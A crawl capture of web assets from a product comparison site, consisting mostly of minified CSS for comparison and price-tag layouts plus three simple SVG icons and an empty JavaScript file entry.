.nameContainer{align-items:center;box-sizing:border-box;display:flex;min-width:50%;padding:0 0 0 18px;transition:transform .15s;width:50%}.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .nameContainer.moreThanTwo{min-width:50%;width:50%}}@media(max-width:991px){.compare_similar_content{flex-direction:column}}@media (max-width:1025px){.comparison .imageContainer .images .nameContainer{align-items:unset;flex-direction:column;padding:0 15px}}.comparison .imageContainer .images .scores{display:flex;align-items:center;gap:.5rem}.comparison .imageContainer .images .scores .scoreContainer{height:46px;min-width:46px;position:relative;width:46px}.comparison .imageContainer .images .scores .scoreContainer *{box-sizing:border-box}@media (max-width:600px){.sectionsContainer{top:60px}}@media (max-width:641px){.comparison .imageContainer .images .scores .scoreContainer{margin-bottom:8px}}.comparison .imageContainer .images p{color:#000;font-size:22px;font-weight:700;margin:0}@media (max-width:641px){.comparison .imageContainer .images p{font-size:14px}}.comparison .imageContainer .images .priceContainer{display:none;position:relative;z-index:1}.comparison .imageContainer .images .priceContainer.hasPriceTags{display:grid;grid-template-columns:1fr 1fr 1fr;margin-bottom:0;margin-top:8px;order:2}.comparison .imageContainer .images .priceContainer.single{justify-content:center}.comparison .imageContainer .images .priceTagContainerMobile{box-sizing:border-box;display:block;transition:transform .15s}.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:33%;width:33%}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainerMobile.moreThanTwo{min-width:50%;width:50%}}@media (max-width:1025px){.comparison .imageContainer .images .priceTagContainerMobile{padding:0 1px}}.comparison .imageContainer .images .priceTagContainer{bottom:0;display:block;position:absolute}@media (max-width:641px){.comparison .imageContainer .images .priceTagContainer{display:none}}.comparison .imageContainer .images .picturesContainer{display:flex;overflow:unset;position:relative;transition:transform .15s}.comparison .imageContainer .images .picturesContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images .picturesContainer{order:1}}.comparison .imageContainer .images .pictureContainer{align-self:flex-start;display:flex;flex-direction:column;margin:0 18px;min-width:50%;transition:transform .15s;width:80%}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:33.333333333333336%;width:33.333333333333336%}@media (max-width:641px){.comparison .imageContainer .images .pictureContainer{margin:0 13px}.comparison .imageContainer .images .pictureContainer.moreThanTwo{min-width:50%;width:50%}}.comparison .imageContainer .images .imageAndTagsContainer{position:relative}.comparison .imageContainer .images .variantsContainer{display:flex;position:absolute;z-index:10000}.comparison .imageContainer .images .variantsContainer.single{justify-content:center}@media (max-width:641px){.comparison .imageContainer .images .variantsContainer{margin-top:8px;order:2}}.comparison .imageContainer .images .variantsContainer .rivalVariants{box-sizing:border-box;display:flex;flex-direction:column;height:35px;padding:0 45px;transition:transform .15s}@media (max-width:1025px){.comparison .imageContainer .images .variantsContainer .rivalVariants{padding:0 15px}}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{border-radius:.375rem;color:#fff;font-size:11px;margin-top:2px;max-width:180px;text-decoration:none}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:hover{background-color:rgba(0,0,0,.7)}@media (min-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{margin-top:3px}}@media (max-width:641px){.comparison .imageContainer .images .variantsContainer .rivalVariants .variant{font-size:10px;max-width:50px}.comparison .imageContainer .images .variantsContainer .rivalVariants .variant:nth-child(n+4){display:none}}.comparison .imageContainer .images .trophyLabelsAndPrices{align-items:center;color:#fff;display:flex;flex-direction:column;font-size:10px;letter-spacing:.6px;position:absolute;width:100%;text-transform:uppercase;z-index:2}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{border-radius:9999px;margin-bottom:10px;padding:6px 12px;text-align:center}@media (max-width:1025px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:14px;padding:0 15px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{margin-bottom:5px;padding:5px 10px}}@media (max-width:641px){.comparison .imageContainer .images .trophyLabelsAndPrices{font-size:7px}.comparison .imageContainer .images .trophyLabelsAndPrices .trophyLabel{padding:4px 8px}}@media (max-width:641px){.comparison .imageContainer .images .trophyWrapper.ecommerce{margin-bottom:0}}.comparison .imageContainer .images .trophyLabel.n0{background-color:#3c59fc}.comparison .imageContainer .images .trophyLabel.n1{background-color:#3b3ecc}.comparison .imageContainer .images .trophyLabel.n2{background-color:#c5e626}.comparison .imageContainer .images .trophyLabel.n3{background-color:#ffcd00}.comparison .imageContainer .images .trophyLabel.n4{background-color:#00feb0}.comparison .imageContainer .images .trophyLabel.n5{background-color:#ff2de0}.comparison .imageContainer .images .trophyLabel.n6{background-color:#39c3e0}.comparison .imageContainer .images .vsSeparator{border-left:1px solid #bebebe;bottom:0;height:100%;left:50%;position:absolute;transition:left .15s}.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:33.333333333333336%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:66.66666666666667%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:133.33333333333334%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:166.66666666666666%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:233.33333333333334%}@media (max-width:641px){.comparison .imageContainer .images .vsSeparator.moreThanTwo.one{left:50%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.two{left:100%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.three{left:150%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.four{left:200%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.five{left:250%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.six{left:300%}.comparison .imageContainer .images .vsSeparator.moreThanTwo.seven{left:350%}}.comparison .imageContainer .images .vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;position:absolute;text-align:center;top:50%;width:30px}.comparison .imageContainer .images .swipeArrow{background-color:#fff;border-radius:2px;box-shadow:0 0 8px 0 rgba(0,0,0,.2);cursor:pointer;display:flex;height:80px;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:10}.comparison .imageContainer .images .swipeArrow:hover{background-color:#eee}.comparison .imageContainer .images .swipeArrow span{display:block;margin:auto}.comparison .imageContainer .images .swipeArrow span svg{fill:#616161}.comparison .imageContainer .images .swipeArrow.right{right:0}.comparison .imageContainer .images .swipeArrow.right span{transform:rotate(90deg)}.comparison .imageContainer .images .swipeArrow.left{left:0}.comparison .imageContainer .images .swipeArrow.left span{transform:rotate(-90deg)}@media (min-width:641px){.comparison .imageContainer .images .swipeArrow.isThree{display:none}}.comparison .imageContainer .images .placeholder{cursor:pointer;height:100%;position:absolute;right:-290px;top:0}.comparison .imageContainer .images .placeholder:hover .scorePlaceholder,.comparison .imageContainer .images .placeholder:hover .vsSeparator{border-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .imagePlaceholder,.comparison .imageContainer .images .placeholder:hover .namePlaceholder,.comparison .imageContainer .images .placeholder:hover .pricePlaceholder{background-color:#d3d3d3}.comparison .imageContainer .images .placeholder:hover .vsSeparator span{background-color:#d3d3d3;border-color:#d3d3d3}@media (max-width:1050px){.comparison .imageContainer .images .placeholder{display:none}}.comparison .imageContainer .images .placeholder .vsSeparator{border-color:#e7e8e7;left:-36px}.comparison .imageContainer .images .placeholder .vsSeparator span{background-color:#e7e8e7;border-color:#e7e8e7;box-shadow:none;color:#fff}.comparison .imageContainer .images .placeholder .nameAreaPlaceholder{align-items:center;display:flex;margin-bottom:16px}.comparison .imageContainer .images .placeholder .scorePlaceholder{border:6px solid #e7e8e7;border-radius:46px;box-sizing:border-box;height:46px;margin-right:8px;min-width:46px;width:46px}.comparison .imageContainer .images .placeholder .namePlaceholder{background-color:#e7e8e7;border-radius:2px;height:30px;width:200px}.comparison .imageContainer .images .placeholder .pricePlaceholder{background-color:#e7e8e7;border-radius:2px;height:35px;margin-bottom:16px;width:254px}.comparison .imageContainer .images .placeholder .imagePlaceholder{background-color:#e7e8e7;border-radius:2px;height:calc(100% - 110px);width:254px}.comparison .imageContainer .imageCarouselContainer{margin-top:.5em}.comparison .imageContainer .imageCarouselContainer .imageCarousel{display:flex;margin:0 1em;overflow:hidden}@media (max-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel{overflow:scroll}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer{border:1px solid #d3d3d3;border-radius:.375rem;cursor:pointer;display:flex;height:54px;margin:0 .5em;max-height:54px;max-width:54px;min-height:54px;min-width:54px;position:relative;width:54px}@media (min-width:641px){.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:nth-child(n+6){display:none}}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer:hover{border-color:grey}.comparison .imageContainer .imageCarouselContainer .imageCarousel .imageContainer img{margin:auto;max-height:100%;max-width:100%}.comparison .imageContainer .modernImage{height:auto;height:150px;margin:auto;max-width:320px;position:relative;width:100%}@media (max-width:641px){.comparison .imageContainer .modernImage{height:100px;max-width:80%;width:150px;margin-bottom:15px}}.comparison .imageContainer .modernImage picture{display:flex;height:100%;width:100%}.comparison .imageContainer .modernImage img{display:block;height:auto;margin:auto;max-height:100%;max-width:100%;width:auto}.comparison .imageContainer .modernImage .gradient{background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.7) 50%,#fff);bottom:-1px;height:30%;position:absolute;width:100%}.comparison .imageContainer .modernImage .copyright{color:#fff;font-size:10px;margin:0;opacity:.8;position:absolute;right:0;text-shadow:0 0 5px #000;top:0;transform:rotate(-90deg);transform-origin:right bottom;white-space:nowrap}@media (min-width:641px){.comparison .imageContainer .modernImage .copyright{bottom:0;font-size:12px;top:auto;transform:none}}.comparison .imageContainer .modernImage .hoverOverlay{background:#fff;display:flex;height:100%;opacity:0;position:absolute;top:0;transition:opacity .15s;width:100%;z-index:1}.comparison .imageContainer .modernImage .hoverOverlay:hover{opacity:.7}.comparison .imageContainer .modernImage .hoverOverlay .closeButton{background:transparent;border:1px solid #3c59fc;border-radius:20px;box-sizing:border-box;cursor:pointer;display:flex;height:24px;padding:0;position:absolute;right:.25em;top:.25em;width:24px}.comparison .imageContainer .modernImage .hoverOverlay .closeButton svg{margin:auto}.comparison .imageContainer .modernImage .hoverOverlay div{align-self:center;color:#3c59fc;cursor:pointer;margin:auto}.comparison .imageContainer .modernImage .hoverOverlay svg{fill:#3c59fc}.comparison .comparisonTitle{margin:40px auto 25px;position:relative;text-align:center;width:90%}.comparison .comparisonTitle:after{background-color:#161616;bottom:-8px;content:"";height:1px;left:calc(50% - 20px);position:absolute;width:40px}@media (max-width:641px){.comparison .imageContainer .modernImage img{width:96px;height:100%;-o-object-fit:contain;object-fit:contain;margin:0 auto}.comparison .comparisonTitle{margin-bottom:33px;margin-top:15px}.comparison .comparisonTitle:after{bottom:-16px}}.comparison .comparisonTitle p{color:#616161;font-size:12px;font-weight:700;letter-spacing:1.2px;margin-bottom:8px;text-transform:uppercase}.comparison .comparisonTitle h1{color:#000;font-size:40px;line-height:1.1;margin:0}.comparison .comparisonTitle h1.moreThanTwo{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo span{margin-top:8px}.comparison .comparisonTitle h1.moreThanTwo span:first-child{margin-top:0}.comparison .comparisonTitle h1 span{display:block}@media (max-width:1025px){.comparison .comparisonTitle h1{font-size:30px}.comparison .comparisonTitle h1.moreThanTwo{font-size:24px}}@media (max-width:641px){.comparison .comparisonTitle h1{font-size:18px}.comparison .comparisonTitle h1.moreThanTwo{font-size:16px}}.comparison .summaryContainer{background:#f6f7fb;position:relative;width:100%}.comparison .summaryContainer .summary{margin:auto;max-width:950px;min-height:600px;padding-top:20px;position:relative;width:100%}.comparison .summaryContainer .summary .summarySkyAd{position:absolute;top:20px}@media (max-width:1310px){.comparison .summaryContainer .summary .summarySkyAd{display:none}}.comparison .summaryContainer .summary .summarySkyAd.left{left:-180px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-180px}@media (min-width:1440px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-230px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-230px}}@media (min-width:1600px){.comparison .summaryContainer .summary .summarySkyAd.left{left:-280px}.comparison .summaryContainer .summary .summarySkyAd.right{right:-280px}}.comparison .summaryContainer .summary .summaryLeaderAd{margin:auto;position:relative;width:728px}@media (min-width:1310px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}@media (max-width:728px){.comparison .summaryContainer .summary .summaryLeaderAd{display:none}}.comparison .summaryContainer .summary #WTG_setup_lead_top{margin-bottom:20px;margin-top:-20px}.comparison .summaryContainer .summary .summaryHead{box-sizing:border-box;display:flex;flex-wrap:nowrap;margin-bottom:40px;overflow-x:auto;overflow-y:hidden;padding-top:20px;position:relative;white-space:nowrap;width:100%}@media (min-width:1025px){.comparison .summaryContainer .summary .summaryHead{padding-right:35px}}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead{background-color:#f6f7fb;padding:20px 26px 0;position:sticky;top:60px;z-index:98}}.comparison .summaryContainer .summary .summaryHead:after{background-color:#bebebe;bottom:0;clear:left;content:"";height:1px;left:0;position:absolute;width:100%}.comparison .summaryContainer .summary .summaryHead .chevron{background:none;border:none;bottom:5px;cursor:pointer;padding:0 6px;position:absolute}.comparison .summaryContainer .summary .summaryHead .chevron.left{left:0}.comparison .summaryContainer .summary .summaryHead .chevron.right{right:0}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .chevron{display:none}}.comparison .summaryContainer .summary .summaryHead .chevron:disabled{color:#dfdfdf}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{display:block;overflow:hidden;position:relative;width:100%}@media (min-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryNameContainer{overflow:auto}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar{height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-track{background-color:#e7e8e7;height:8px}.comparison .summaryContainer .summary .summaryHead .summaryNameContainer::-webkit-scrollbar-thumb{background-color:#bebebe;border-radius:8px;height:8px}}.comparison .summaryContainer .summary .summaryHead .summaryName{box-sizing:border-box;color:#616161;cursor:pointer;display:inline-block;font-size:18px;font-weight:700;line-height:1.56;max-width:500px;padding:0 40px 4px;position:relative;text-align:center;white-space:normal}@media (max-width:641px){.comparison .summaryContainer .summary .summaryHead .summaryName{font-size:14px;max-width:unset;padding:0 20px 4px;width:50%}}.comparison .summaryContainer .summary .summaryHead .summaryName:hover{color:#161616}.comparison .summaryContainer .summary .summaryHead .summaryName.selected{color:#000}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:first-child:after{background:linear-gradient(134deg,#3c59fc,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(2):after{background:linear-gradient(134deg,#ff5631,#ff164b)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(3):after{background:linear-gradient(134deg,#c5e626,#40e627)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(4):after{background:linear-gradient(134deg,#ffcd00,#ff5631)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(5):after{background:linear-gradient(134deg,#00feb0,#39c3e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(6):after{background:linear-gradient(134deg,#ff2de0,#7600e0)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:nth-child(7):after{background:linear-gradient(134deg,#39c3e0,#3c59fc)}.comparison .summaryContainer .summary .summaryHead .summaryName.selected:after{bottom:1px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);width:80px}.comparison .summaryContainer .summary .summaryHead .embed-icon{bottom:0;cursor:pointer;font-size:30px;position:absolute;right:0}.comparison .summaryContainer .summary .summaryHead .embed-icon span{font-weight:700}@media (max-width:1025px){.comparison .summaryContainer .summary .summaryHead .embed-icon{display:none}}.comparison .summaryContainer .summary .summaryButtonsContainer{display:none}@media (max-width:641px){.comparison .summaryContainer .summary .summaryButtonsContainer{height:calc(100% - 100px);left:0;position:absolute;top:100px;width:70px}}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButtons{position:sticky;top:130px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton{box-sizing:border-box;cursor:pointer;padding:6px 0 6px 10px;width:50px}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton svg{fill:#616161}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected{background-color:#3c59fc;color:#fff}.comparison .summaryContainer .summary .summaryButtonsContainer .summaryButton.selected svg{fill:#fff}.comparison .summaryContainer .summary .summaryContent{align-items:stretch;box-sizing:border-box;display:flex;justify-content:center;overflow:hidden;position:relative;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .summaryContent{display:inline-flex;flex-direction:column;margin-left:70px;width:calc(100% - 70px)}}.comparison .summaryContainer .summary .radarChartContainer{position:relative;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .radarChartContainer{min-height:250px;width:100%}}.comparison .summaryContainer .summary .tldrContainer{overflow:hidden;position:relative;white-space:nowrap;width:50%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{width:100%}}.comparison .summaryContainer .summary .tldrContainer .backButton{background-color:transparent;border:none;cursor:pointer;padding-left:0;position:relative}.comparison .summaryContainer .summary .tldrContainer .backButton:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .backButton svg{vertical-align:text-top}.comparison .summaryContainer .summary .tldrContainer .backButton span{font-weight:700;line-height:26px;padding-left:4px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer{overflow-x:scroll}}.comparison .summaryContainer .summary .tldrContainer .tldr{box-sizing:border-box;display:inline-block;height:100%;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .tldr{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer h2{color:#000;font-size:18px;font-weight:700;margin-top:0}.comparison .summaryContainer .summary .tldrContainer ul{list-style:none;padding:0}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 8px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer{padding:0 20px}}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button{background-color:#f6f7fb;border:none;color:#3c59fc;cursor:pointer;margin-bottom:1em;padding-left:32px;position:relative}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button:hover{text-decoration:underline}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:8px;position:absolute;top:50%;transform:translateY(-50%)}.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon svg{fill:#3c59fc;width:16px}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .scrollDownButtonContainer button .scrollDownIcon{left:6px}}.comparison .summaryContainer .summary .tldrContainer li{line-height:1.5;margin-bottom:10px;padding-left:32px}.comparison .summaryContainer .summary .tldrContainer li:last-child{margin-bottom:0}.comparison .summaryContainer .summary .tldrContainer li:before{color:#3c59fc;content:"\2713";font-weight:100;left:16px;position:absolute}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer li:before{left:26px}}.comparison .summaryContainer .summary .tldrContainer .otherValue,.comparison .summaryContainer .summary .tldrContainer .value,.comparison .summaryContainer .summary .tldrContainer .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.comparison .summaryContainer .summary .tldrContainer .value{font-weight:700}.comparison .summaryContainer .summary .tldrContainer .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-bottom:4px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.comparison .summaryContainer .summary .tldrContainer .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.comparison .summaryContainer .summary .tldrContainer .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.comparison .summaryContainer .summary .tldrContainer .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.comparison .summaryContainer .summary .tldrContainer .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.comparison .summaryContainer .summary .tldrContainer .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.comparison .summaryContainer .summary .tldrContainer .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.comparison .summaryContainer .summary .tldrContainer .helpPadding.below{bottom:0;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpPadding.above{top:0;transform:translateY(-100%)}.chart-btn-tab{display:inline-block}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}@media (min-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.below{bottom:-14px;transform:translateY(100%)}.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer.above{top:-14px;transform:translateY(-100%)}}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .helpBoxContainer{padding-top:16px;position:fixed}}.comparison .summaryContainer .summary .tldrContainer .closeButton{cursor:pointer;display:none;position:absolute;right:4px;top:3px;z-index:3}@media (max-width:641px){.comparison .summaryContainer .summary .tldrContainer .closeButton{display:block}}.comparison .pricetags{border-collapse:collapse;bottom:0;display:table;position:absolute;z-index:2}.comparison .pricetags.vs{position:relative}.comparison .pricetags.blog{bottom:auto;position:relative}.comparison .pricetags.blog .wrapper img{margin:auto;max-width:52px}.comparison .pricetags.rivalIdx0 .wrapper{border-color:#3c59fc}.comparison .pricetags.rivalIdx1 .wrapper{border-color:#ff5631}.comparison .pricetags.rivalIdx2 .wrapper{border-color:#c5e626}.comparison .pricetags.rivalIdx3 .wrapper{border-color:#ffcd00}.comparison .pricetags.rivalIdx4 .wrapper{border-color:#00feb0}.comparison .pricetags.rivalIdx5 .wrapper{border-color:#ff2de0}.comparison .pricetags.rivalIdx6 .wrapper{border-color:#39c3e0}.comparison .pricetags .wrapper{align-items:center;background:#fff;border-radius:2em;border-style:solid;border-width:3px;display:flex;margin:0;position:relative;text-decoration:none}.comparison .pricetags .wrapper:nth-child(2n){background:none}.comparison .pricetags .wrapper .cell{color:#424242;font-size:1.2em;padding:7px;text-decoration:none}.comparison .pricetags .wrapper .cell:first-child{padding-left:10px}.comparison .pricetags .wrapper .cell.merchantLogo{padding-left:5px;text-align:center;width:50px}@media (max-width:641px){.comparison .pricetags .wrapper .cell{padding:7px 2px}.comparison .pricetags .wrapper .cell.merchantLogo{width:35px}.comparison .pricetags .wrapper .cell.merchantLogo img{max-width:35px}}.comparison .pricetags .wrapper .cents,.comparison .pricetags .wrapper .currency{font-size:.8em;font-weight:700}.comparison .pricetags .wrapper .cents em,.comparison .pricetags .wrapper .currency em{vertical-align:super}.comparison .pricetags .wrapper .natural{font-size:1.3em;font-weight:700}@media (max-width:641px){.comparison .pricetags .wrapper .natural{font-size:1em}}.comparison .pricetags .wrapper .currency{padding-right:2px}@media (max-width:641px){.comparison .pricetags .wrapper .currency{font-size:.7em}}.comparison .pricetags .wrapper .cents{padding-right:0}.comparison .pricetags .wrapper img{height:auto;max-height:19px;max-width:50px;vertical-align:middle}.comparison .pricetags .wrapper .arrow{border:none;cursor:pointer;height:20px;margin-right:10px;outline:none;padding-left:5px;position:relative;visibility:hidden;width:20px}.comparison .pricetags .wrapper .arrow svg{height:20px;left:0;position:absolute;top:0;transform:rotate(90deg);width:20px}.comparison .pricetags .wrapper .arrow.open svg{transform:rotate(-90deg)}.comparison .pricetags .wrapper .arrow.visible{visibility:visible}@media (max-width:1025px){.comparison .pricetags .wrapper{font-size:.9em}}@media (max-width:641px){.comparison .pricetags{bottom:0;margin:auto}.comparison .pricetags .wrapper{font-size:.7em}.comparison .pricetags .wrapper .cell:first-child{padding-left:0;padding-right:0}.comparison .pricetags .wrapper .currency{padding-left:8px}.comparison .pricetags .wrapper .cents{padding-right:8px}.comparison .pricetags .wrapper img{max-height:15px;max-width:40px;padding-right:0}}.comparison .trendingContainer{margin:1em auto 42px;max-width:1170px;overflow:hidden;position:relative;width:100%}.comparison .inlinePricesContainer{overflow:hidden}.comparison .youtubeWrapper{height:0;overflow:hidden;padding-bottom:56.25%!important;padding-top:30px!important;position:relative;text-align:center}.comparison .youtubeWrapper iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.comparison .descriptionsContainer{margin:70px auto 30px;max-width:880px;position:relative;width:90%}.circle-point{width:46px;height:46px;border-radius:50%;background:conic-gradient(#4a9fff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}.circle-point-second{width:46px;height:46px;border-radius:50%;background:conic-gradient(#954aff calc(var(--percentage)*1%),#e6e6e6 0);display:flex;align-items:center;justify-content:center;position:relative}.circle-point-second:after{content:"";width:36px;height:36px;border-radius:50%;background:#fff;position:absolute}@media (max-width:1024px){.comparison .descriptionsContainer{margin:50px auto 30px}}.comparison .descriptionsContainer div{margin:0;padding:0}.comparison .descriptionsContainer .description li{color:#313131;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:17px;line-height:1.7}@media (max-width:1024px){.comparison .descriptionsContainer .description li{color:#1e1e1e;font-size:15px}}.comparison .descriptionsContainer .description p{color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;font-size:18px;line-height:1.9;max-width:100%;width:100%}@media (max-width:1024px){.comparison .descriptionsContainer .description p{color:#313131;font-size:16px;line-height:1.7}}.comparison .descriptionsContainer .description p:empty{height:24px}.comparison .descriptionsContainer .description a{color:#00e;cursor:pointer;text-decoration:none}.comparison .descriptionsContainer .description a:hover{text-decoration:underline}.comparison .descriptionsContainer .description a:visited{color:#00e;text-decoration:underline}@media (min-width:968px){.chart-btn-tab,.vsSeparator{display:none}.chart-container-desktop{display:flex}.chart-container{display:none}}

--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/menu-white-icon.svg
body_size: 365
content:
<svg width="90" height="74" viewBox="0 0 90 74" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M83.2026 30.1838H6.48017C3.31076 30.1838 0.8 33.2489 0.8 36.9508C0.8 40.6527 3.31076 43.7178 6.48017 43.7178H83.2026C86.372 43.7178 88.8828 40.6527 88.8828 36.9508C88.8828 33.2489 86.372 30.1838 83.2026 30.1838Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M6.48017 14.334H83.2026C86.372 14.334 88.8828 11.2689 88.8828 7.567C88.8828 3.86512 86.372 0.8 83.2026 0.8H6.48017C3.31076 0.8 0.8 3.86512 0.8 7.567C0.8 11.2689 3.31076 14.334 6.48017 14.334Z" fill="white" stroke="white" stroke-width="0.4"/>
<path d="M83.2026 59.5646H6.48017C3.31076 59.5646 0.8 62.6298 0.8 66.3317C0.8 70.0335 3.31076 73.0987 6.48017 73.0987H83.2026C86.372 73.0987 88.8828 70.0335 88.8828 66.3317C88.8828 62.6298 86.372 59.5646 83.2026 59.5646Z" fill="white" stroke="white" stroke-width="0.4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/vs.svg
body_size: 27676
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="25" cy="25" r="24.75" fill="white" stroke="black" stroke-width="0.5"/>
<rect x="8.20898" y="8.95508" width="32.0896" height="32.0896" fill="url(#pattern0_1183_42)"/>
<defs>
<pattern id="pattern0_1183_42" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1183_42" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1183_42" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://brandchoose.com/images/versus.svg
body_size: 27615
content:
<svg width="200" height="200" viewBox="0 0 200 200" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="200" height="200" fill="url(#pattern0_1535_11)"/>
<defs>
<pattern id="pattern0_1535_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1535_11" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_1535_11" width="512" height="512" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://brandchoose.com/js/new-home.js
body_size: 3950
content:
